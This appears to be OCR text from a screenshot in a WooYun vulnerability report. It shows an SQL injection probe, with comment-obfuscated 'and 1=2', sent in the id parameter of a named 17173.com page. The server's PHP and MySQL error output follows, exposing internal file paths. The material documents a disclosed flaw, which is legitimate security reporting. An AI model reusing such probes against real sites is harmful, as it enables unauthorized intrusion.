 http://my.netbar.17173.com/exec/gx_view.php?id=asdsdsadf1/**/and/**/1=2/**/&viewid=12812 - Windo
http://my.netbar.17173.com/exec/gx_view.php?id=asdsdsadf1/**/and/**/1=2/**/&viewid=12812
17173.com
WooYun.org | 提交漏洞
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
DeDeCMS v5.7最新漏洞_... 站长工具-站长查询-百... 5.1降级5.0.1 iPhone4... 建议网站 #sd=V
Warning: include(../netbar_mem/a/asdsdsadf1/**/and/**/1=2/**//lib/config.php) [funct
in /home/httpd/html/my.netbar.17173.com/exec/gx_view.php on line 11
Warning: include() [function.include]: Failed opening '../netbar_mem/a/asdsdsadf1/**
(include_path='.:/opt/17173/php5217-patch/lib/php') in /home/httpd/html/my.netbar.
Warning: mysql_num_rows(): supplied argument is not a valid MySQL result resource in
Warning: mysql_fetch_array(): supplied argument is not a valid MySQL result resource
Template Error: set_root: ../netbar_mem/pub_templates/net_template is not a directo
Halted.
www.wooyun.org